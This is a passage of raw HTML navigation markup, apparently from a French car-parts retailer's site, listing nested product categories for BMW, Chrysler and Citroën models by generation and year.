  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2455-f22-f23-14-21" title="F22 / F23 (14-21)">F22 / F23 (14-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2552-f45-f46-15-19" title="F45 / F46 (15-19)">F45 / F46 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2637-f44-20-24" title="F44 (20-24)">F44 (20-24)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2781-f87-16-21" title="F87 (16-21)">F87 (16-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2796-g42-22-24" title="G42 (22-24)">G42 (22-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/151-serie-3" title="SÉRIE 3">SÉRIE 3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar151"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar151">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1123-e21-75-83" title="E21 (75-83)">E21 (75-83)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/155-e30-82-94" title="E30 (82-94)">E30 (82-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/158-e36" title="E36">E36</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar158"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar158">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/644-e36-berline-91-99" title="E36 BERLINE (91-99)">E36 BERLINE (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/645-e36-coupe-91-99" title="E36 COUPÉ (91-99)">E36 COUPÉ (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/646-e36-cabrio-91-99" title="E36 CABRIO (91-99)">E36 CABRIO (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/647-e36-compact-91-99" title="E36 COMPACT (91-99)">E36 COMPACT (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/678-e36-touring-91-99" title="E36 TOURING (91-99)">E36 TOURING (91-99)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/173-e46" title="E46">E46</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar173"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar173">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/651-e46-berline-98-01" title="E46 BERLINE (98-01)">E46 BERLINE (98-01)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/652-e46-berline-01-05" title="E46 BERLINE (01-05)">E46 BERLINE (01-05)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/654-e46-coupe-99-03" title="E46 COUPÉ (99-03)">E46 COUPÉ (99-03)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/677-e46-coupe-03-07" title="E46 COUPÉ (03-07)">E46 COUPÉ (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/653-e46-cabrio-99-03" title="E46 CABRIO (99-03)">E46 CABRIO (99-03)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1007-e46-cabrio-03-07" title="E46 CABRIO (03-07)">E46 CABRIO (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/655-e46-touring-98-01" title="E46 TOURING (98-01)">E46 TOURING (98-01)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1008-e46-touring-01-05" title="E46 TOURING (01-05)">E46 TOURING (01-05)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/670-e46-compact-01-05" title="E46 COMPACT (01-05)">E46 COMPACT (01-05)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1875-e90-e91-05-12" title="E90 / E91 (05-12)">E90 / E91 (05-12)</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1875"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1875">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/183-e90-e91-05-08" title="E90 / E91 (05-08)">E90 / E91 (05-08)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1013-e90-e91-08-12" title="E90 / E91 (08-12)">E90 / E91 (08-12)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2553-f34-gran-turismo-13-19" title="F34 GRAN TURISMO (13-19)">F34 GRAN TURISMO (13-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2640-e92-e93-06-14" title="E92 / E93 (06-14)">E92 / E93 (06-14)</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2640"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2640">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/186-e92-e93-06-10" title="E92 / E93 (06-10)">E92 / E93 (06-10)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2498-e92-e93-10-14" title="E92 / E93 (10-14)">E92 / E93 (10-14)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2869-f80-14-18" title="F80 (14-18)">F80 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1752-f30-f31-11-15" title="F30 / F31 (11-15)">F30 / F31 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2554-f30-f31-15-19" title="F30 / F31 (15-19)">F30 / F31 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2603-g20-g21-19-22" title="G20 / G21 (19-22)">G20 / G21 (19-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2793-g20-g21-23-25" title="G20 / G21 (23-25)">G20 / G21 (23-25)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2871-g80-20-" title="G80 (20-)">G80 (20-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2872-g82-20-" title="G82 (20-)">G82 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2035-serie-4" title="SÉRIE 4">SÉRIE 4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2035"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2035">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2036-f32-f33-f36-13-20" title="F32 / F33 / F36 (13-20)">F32 / F33 / F36 (13-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2870-f82-f83-14-20" title="F82 / F83 (14-20)">F82 / F83 (14-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2638-g22-g23-20-24" title="G22 / G23 (20-24)">G22 / G23 (20-24)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2892-g22-g23-25-" title="G22 / G23 (25-)">G22 / G23 (25-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/191-serie-5" title="SÉRIE 5">SÉRIE 5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar191"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar191">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1124-e12-72-81" title="E12 (72-81)">E12 (72-81)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1125-e28-81-87" title="E28 (81-87)">E28 (81-87)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1009-e34-88-95" title="E34 (88-95)">E34 (88-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/197-e39-95-03" title="E39 (95-03)">E39 (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1876-e60-e61" title="E60 / E61">E60 / E61</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1876"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1876">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/195-e60-e61-03-07" title="E60 / E61 (03-07)">E60 / E61 (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1022-e60-e61-07-10" title="E60 / E61 (07-10)">E60 / E61 (07-10)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1168-f07-gran-turismo-09-17" title="F07 GRAN TURISMO (09-17)">F07 GRAN TURISMO (09-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1011-f10-f11-10-13" title="F10 / F11 (10-13)">F10 / F11 (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2499-f10-f11-lci-13-17" title="F10 / F11 LCI (13-17)">F10 / F11 LCI (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2526-g30-g31-17-20" title="G30 / G31 (17-20)">G30 / G31 (17-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2759-g30-g31-lci-20-23" title="G30 / G31 LCI (20-23)">G30 / G31 LCI (20-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2810-g60-23-" title="G60 (23-)">G60 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/200-serie-6" title="SÉRIE 6">SÉRIE 6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar200"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar200">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1169-e24-76-90" title="E24 (76-90)">E24 (76-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/201-e63-e64-03-10" title="E63 / E64 (03-10)">E63 / E64 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2527-f12-f13-f06-11-14" title="F12 / F13 / F06 (11-14)">F12 / F13 / F06 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2528-f12-f13-f06-lci-14-18" title="F12 / F13 / F06 LCI (14-18)">F12 / F13 / F06 LCI (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/202-serie-7" title="SÉRIE 7">SÉRIE 7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar202"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar202">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1126-e23-77-86" title="E23 (77-86)">E23 (77-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1012-e32-86-94" title="E32 (86-94)">E32 (86-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/203-e38-94-98" title="E38 (94-98)">E38 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1023-e38-98-01" title="E38 (98-01)">E38 (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1014-e65-e66-01-08" title="E65 / E66 (01-08)">E65 / E66 (01-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1170-f01-f02-08-15" title="F01 / F02 (08-15)">F01 / F02 (08-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2534-g11-g12-15-19" title="G11 / G12 (15-19)">G11 / G12 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2072-x1" title="X1">X1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2072"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2072">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/691-x1-e84-09-12" title="X1 E84 (09-12)">X1 E84 (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2481-x1-f48-15-19" title="X1 F48 (15-19)">X1 F48 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2555-x2" title="X2">X2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2555"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2555">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2556-x2-f39-18-" title="X2 F39 (18-)">X2 F39 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1707-x3" title="X3">X3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1707"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1707">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/214-x3-e83-03-10" title="X3 E83 (03-10)">X3 E83 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1016-x3-f25-10-14" title="X3 F25 (10-14)">X3 F25 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2644-x3-f25-lci-14-17" title="X3 F25 LCI (14-17)">X3 F25 LCI (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2557-x3-g01-18-20" title="X3 G01 (18-20)">X3 G01 (18-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2816-x3-g01-21-24" title="X3 G01 (21-24)">X3 G01 (21-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2482-x4" title="X4">X4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2482"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2482">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2483-x4-f26-14-18" title="X4 F26 (14-18)">X4 F26 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2713-x4-g02-18-20" title="X4 G02 (18-20)">X4 G02 (18-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/217-x5" title="X5">X5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar217"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar217">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/602-x5-e53-99-03" title="X5 E53 (99-03)">X5 E53 (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2558-x5-e53-03-07" title="X5 E53 (03-07)">X5 E53 (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/668-x5-e70-07-10" title="X5 E70 (07-10)">X5 E70 (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2456-x5-e70-10-12" title="X5 E70 (10-12)">X5 E70 (10-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2457-x5-f15-12-18" title="X5 F15 (12-18)">X5 F15 (12-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2712-x5-g05-18-22" title="X5 G05 (18-22)">X5 G05 (18-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2812-x5-g05-23-" title="X5 G05 (23-)">X5 G05 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2073-x6" title="X6">X6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2073"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2073">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/667-x6-e71-e72-08-14" title="X6 E71 / E72 (08-14)">X6 E71 / E72 (08-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2484-x6-f16-14-19" title="X6 F16 (14-19)">X6 F16 (14-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2639-x6-g06-19" title="X6 G06 (19-)">X6 G06 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2800-x7" title="X7">X7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2800"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2800">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2802-x7-g07-19-21" title="X7 G07 (19-21)">X7 G07 (19-21)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/206-serie-z" title="SÉRIE Z">SÉRIE Z</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar206"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar206">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1171-z1-88-91" title="Z1 (88-91)">Z1 (88-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/207-z3-95-02" title="Z3 (95-02)">Z3 (95-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/208-z4-e85-03-09" title="Z4 E85 (03-09)">Z4 E85 (03-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/209-z4-e89-09-16" title="Z4 E89 (09-16)">Z4 E89 (09-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1021-chrysler" title="CHRYSLER">CHRYSLER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1021"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1021">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2619-chrysler-300" title="CHRYSLER 300">CHRYSLER 300</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2619"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2619">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2620-categorie-300-99-04" title="CATÉGORIE 300 (99-04)">CATÉGORIE 300 (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2621-categorie-300-05-10" title="CATÉGORIE 300 (05-10)">CATÉGORIE 300 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2077-pt-cruiser" title="PT CRUISER">PT CRUISER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2077"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2077">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1127-pt-cruiser-99-10" title="PT CRUISER (99-10)">PT CRUISER (99-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2076-stratus" title="STRATUS">STRATUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2076"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2076">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1128-stratus-95-01" title="STRATUS (95-01)">STRATUS (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2074-voyager" title="VOYAGER">VOYAGER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2074"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2074">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1129-voyager-05-08" title="VOYAGER (05-08)">VOYAGER (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2075-voyager-08-16" title="VOYAGER (08-16)">VOYAGER (08-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/220-citroen" title="CITROËN">CITROËN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar220"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar220">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2078-ax" title="AX">AX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2078"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2078">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1172-ax-86-98" title="AX (86-98)">AX (86-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2043-berlingo" title="BERLINGO">BERLINGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2043"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2043">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1173-berlingo-96-08" title="BERLINGO (96-08)">BERLINGO (96-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2044-berlingo-08-12" title="BERLINGO (08-12)">BERLINGO (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2045-berlingo-12-15" title="BERLINGO (12-15)">BERLINGO (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2046-berlingo-15-18" title="BERLINGO (15-18)">BERLINGO (15-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2079-bx" title="BX">BX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2079"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2079">
